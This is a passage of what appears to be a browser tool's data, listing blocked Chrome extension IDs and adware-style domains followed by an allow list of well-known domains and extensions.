chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc .onlinepackagefinder.app .3dearthmaps.com chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .earthviewsatellitemaps.com chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp .scriptcdn.net chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam findmebestdirections.app chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .quickrecipeonline.com chrome-extension://obcbigljfpgappaaofailjjoabiikckk .easyrecipefinder.co chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .satelliteviewmaps.net chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://iledlaeogohbilgbfhmbgkgmpplbfboh .onlinetemplatesfree.com chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo .livepackagetracker.co .bestdrivingmaps.info .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .3dearth.co chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp .packagefinderonlinefree.com .quickdrivingdirections.co chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab chrome-extension://gklhghenemaeogngbnjdheklnnonajoc .easyonlinetemplates.net chrome-extension://bcmollielapcbjcpmnjhhngeldfmgpca chrome-extension://nebnhfamliijlghikdgcigoebonmoibm .exploreearth3d.com .easybrowsertool.com .perfectloginonline.com .easybrowsertool.com chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell .healthyrecipesforme.com chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea chrome-extension://mpajidobdpdigheplhpfggmeldjcpgfh .pdfmanualsonline.net .view3dearthmaps.com .phia.com .viewearthmaps.com .onlinetoolsforbrowser.com chrome-extension://eghmccdcabhgeigmkhfbnioepobdhhab chrome-extension://lekkladnjnbpgcoljekpnopdllnggmeo zyft.com .viewonlinemanuals.com .onlinemanualsfinder.com .startpage.com .drivedirectionsmap.info .joinsmarty.com .joinsmarty.com .joinsmarty.com chrome-extension://phbpiacnjjgjkdnemiaakobckdigehbp .dishguidemasters.com chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://bniadokhddgdbbcpolbgjcnmaphkbpni .getinvisiblehand.com chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj chrome-extension://lpnnhhkdbmobjiheokoonjlmaffljcng chrome-extension://phpihcpfhciibkmlllgcjkbmhhpcaojc chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bhojjmbfcfaghghnpghheopdcapjpcak chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .recipeforme.app chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .quickonlinesignin.co .pdfmanualsearch.com chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://hhcfeikmmkngnnaogpodbggmcjcebfba chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo .findmanualsonline.net .jullyambery.net .hublosk.com .hublosk.com .onlineculinarymasters.com chrome-extension://cjmfiochlaffhnellbhffgnjocahinnh chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .earthview3dmaps.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://odphnbhiddhdpoccbialllejaajemdio .nickletto.com chrome-extension://kjmoohlgokccodicjjfebfomlbljgfhk .packagestatustracker.app .nickletto.com .pdfmanualdirectory.co .nickletto.com .nickletto.com .nickletto.com .satelliteandearthviewmaps.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://gldadickgmgciakdljkcpbdepehlilfn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp .mymodernbrowser.tools chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://apkomdimgoabnaokkggecggjhbbfakmo .onestart.ai chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cpmkedoipcpimgecpmgpldfpohjplkpp chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah .browsers.tools chrome-extension://djjmoiaencjmgngkkicflbhijjodciap chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://dbahiboeilcdidkkifdlbogdjocakohj .greenadblocker.com .onlinedirectionsexplorer.com chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb chrome-extension://jdfkmiabjpfjacifcmihfdjhpnjpiick chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://cjmkndjhnagcfbpiemnkdpomccnjblmj chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://chlnagmkonfbonegilldifigaelbfcfe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fjnbnpbmkenffdnngjfgmeleoegfcffe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek easyloginforme.app chrome-extension://memhacajcfhmibggbgilihlmiiddeggo chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .navigateearth3d.com chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn .mitarchive.info .arcadegamesfree.app .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .wejekihota.com chrome-extension://mdehmpiiliafglkiaijdcoeijmlampbm .ultrascalable.com chrome-extension://fnliebffpgomomjeflboommgbdnjadbh chrome-extension://mmjhombiehngfpipefodkebphfnblphe chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl chrome-extension://dbjibobgilijgolhjdcbdebjhejelffo chrome-extension://hkkpjehhcnhgefhbdcgfkeegglpjchdc .quickresumetemplates.com chrome-extension://ibdfeimkglcmdejppabkaidpippniiob chrome-extension://lneokhajjamkcciipddlogdbiegmcaim chrome-extension://fiikommddbeccaoicoejoniammnalkfa .arcadegamefreeonline.com chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://ddicoofdkbcdkkeecgafcoabogcgicfp chrome-extension://kchocjcihdgkoplngjemhpplmmloanja .mydirectionmaps.app chrome-extension://fifcailncnlobddlehplcimgnehnldio .fatenaxe-mailie.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio .freedocumentconverters.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://iodegoagldeabbkcidchfdifcghijihb chrome-extension://dbidoedkajjaaebkcfabjphajllaaodb chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://dkmejdpchbkcihdlengmhifgnigdjmba chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc .autroliner.com .filesconverteronline.app .autroliner.com .filesconverteronline.app .autroliner.com .perfectmapsanddirections.com chrome-extension://leiogaodcdcfmbeaminkmggpmlhllone chrome-extension://dkaenofealpmondabaionohebponndai chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck fanyigou.com .mapsworldglobal.com chrome-extension://aepeanpnbhpclokahahihakiphmfoeco .easyloginonline.com .findmypackageforfree.com chrome-extension://hibagaegjmbjhpgdplddooppallfhipo chrome-extension://jgnebchahhepphmokjeohhoebakpfggp .findmypackageforfree.com chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg chrome-extension://bdnmbmckbekibamnoenjkgmllboffdca chrome-extension://kmmpkhpajpecmpdmmbpjmkmcmfdahkcj chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .chnprice.com .onlinebooksreader.app chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna .trackingpackagesforfree.app chrome-extension://kaohpmpldmifmibocoaihahnilondioa .priceblink.com .updatehandler.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://egbncdggdomnmpkngingeacgmlbcneif chrome-extension://oedkbkpngfmjfbmmmijkogojlcddmcgf chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .igive.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .misafou.com chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl .buywisely.com.au chrome-extension://cmndjbecilbocjfkibfbifhngkdmjgog chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh .utorrent.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj .ad-blocker.org chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jfdlamikmbghhapbgfoogdffldioobgl chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://mdedkmbdgdnhfojfhoebioholonaplha chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa .documentconverter.online chrome-extension://fpojggnigocndnihknkbacohbpgnkplc .onlinebookslibrary.app .mapperlist.com chrome-extension://lenipkahddombkldhfmcnnjakmcepdlk .onlinedocumentconverters.com chrome-extension://gdfjkfonbjjhcgkgddilifkmojnpmonp .dailypresentationtemplates.com .recipes4ever.club s3.amazonaws.com/jsbooster/ chrome-extension://lfepjkclahhfmmgmfneedmimfmojjioo chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .easybrowsertools.app chrome-extension://eaebbooineabghlkeapcpcjbhpoeipda chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://iejdehcpemccklhljflbijebeaelnjnl chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://cmenipfkicambillfofhinidejiekggi chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .logicalmodule.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://imhhmknkhjkgoomhdbpgpfmjghhbgjic chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://knekpacpcgkieomkhhngenjeeokddkif chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .defaultwin.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://fcngaiekpleclobpjdomnclbppnfnfnn chrome-extension://hkmfdialkjnljbcnincgpollobclebaf .mapsdirections.me chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf .mapsdirections.me .fimepobala.com .publicorigins.com .macreationsapp.com chrome-extension://njoacoepgkkdnicihommpjgcnggeaadc chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://febdkiipjgjdgpdiebmekognkmblallh chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://pbcmccdcjnnmlmmmmnilpefndakkdehb chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .whoundignified.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .hozigoyoho.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .advex01.ru chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .scalablerotator.com .croxyproxy.com chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf chrome-extension://fdchdcpieegfofnofhgdombfckhbcokj chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf .searchwebmesh.com .youdao.com .streetify.com chrome-extension://mleoakodgcohnbjcepfgcbjeemonkenj .streetify.com .handlersection.com .shh-earch.com chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://opgifgeiehclfkpdfbeeibhcbgcgkpgf .proudflex.org .directionsdrivingmaps.app .searchdefenderlive.com .convertfiles.me chrome-extension://lmcpfemncmnihdfplgmnlgmnmdbdjooi .clinmaid.com .osxhigh.com .clinmaid.com .coordinatormode.com .clinmaid.com chrome-extension://gdojfmicgphilpobkbdheanljahncckm chrome-extension://ofppmohanjacmbjhbfoiajmhochpaofl .freegameloop.net .zargu.com .assistivedata.com .mypdfmaker.com chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .liesking.com .adguard.com chrome-extension://oifhmfhjmagibigiiagmkgpblgionbcp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .panoramtech.net .myanonymousbrowser.com .logarithmiclog.com chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .freedigitalbooks.online .weatherforecastonline.app chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://dcfphbfmjohnlcpelbhfbjolhmmlcbhd .bestconverteronline.com chrome-extension://fpojggnigocndnihknkbacohbpgnkplc chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com .exchpackdata.com .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://efdkmejbldmccndljocbkmpankbjhaao chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net .bestconverteronline.com .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .letscompare.deals chrome-extension://jnehilamlcdoiaifjfpmlkhepdknccjd chrome-extension://ikejeefgdnilbnjojgbakcdkpdmegfen .cerets.com .fiktar.com .gwdang.com .mytrendingnewz.today .gwdang.com .launchertasks.com .osxflexibility.com .aidescriptiongenerator.online .updatercache.com .deskactivity.com .typicalbuffer.com .pagespeed-mod.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com .mabydick.com .lonelyfix.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com chrome-extension://gcalaekbnpkkhicocbdphmhklkahcfeo chrome-extension://fbjdfhinnhahheghjajajniekpnghdfa",white:".prf.hn .d2yc9u4j5yz48x.cloudfront.net .ups.com .localizecdn.com chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen .dixa.help .boldmetrics.com .trustedshops.de .djpxzajdqbslw.cloudfront.net www.google.com/maps .localizejs.com .mktgcdn.com .charlestyrwhitt.careers google.com/maps/ maps.google.com www.google.com/intl/ .intelligentreturns.net .youtube.com .instagram.com .ocsworldwide.co.uk .docomo.ne.jp chrome-extension://admmjipmmciaobhojoghlmleefbicajg chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .sync-service.net .translate.googleapis.com chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph .rsa3dsauth.co.uk .onetag-sys.com .adtarget.com.tr www.amazon.com/dp/ .connectad.io .arcot.com .rokt.com .mountain.com chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg www.redditstatic.com .amazon.com.au chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden .studentbeans.com .rlvs.co.uk chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem .sc-static.net .mbs.zip .d15k2d11r6t6rl.cloudfront.net .royalmail.com chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb .arttrk.com chrome-extension://hdppkjifljbdpckfajcmlblbchhledln .semrush.com .dwin1.com .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .cookiepedia.co.uk chrome-extension://ejommccbnocgekjphflienmbmkallcef .etrusted.com chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://kloenjeejidbakipjodcdmlajhnliapo .youthdiscount.com chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj chrome-extension://mcebeofpilippmndlpcghpmghcljajna .europa.eu .adaware.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .readermode.io chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb chrome-extension://cjpijioncddkancpiedagilpojbgmoni chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi .payments-amazon.com .salesforce.com .cookiebot.com t.co .yimg.jp chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://gbojkjpincgojijodbnliimgeggnomai .net-a-porter.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp chrome-extension://hokifickgkhplphjiodbggjmoafhignh .bglobale.com chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .snapchat.com .baidu.com chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj .skimlinks.com .threatspike.com .webmobilefirst.com chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .dpd.co.uk .hs-scripts.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .hs-analytics.net .hs-banner.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb .kaspersky-labs.com apis.google.com chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .acsbapp.com translate.google.com chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .speechify.com .segment.com .upscope.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .aitopia.ai chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd chrome-extension://dioefchpekkdigjeiecepnlhpdcgnmml www.google.com/s2/favicons chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn .mercari.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf static.hsappstatic.net .nature.com chrome-extension://ohkeehjepccedbdpohnbapepongppfcj .thehomeofproperjobs.co.uk chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga .davidjones.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki .trendmicro.com .line-scdn.net chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom 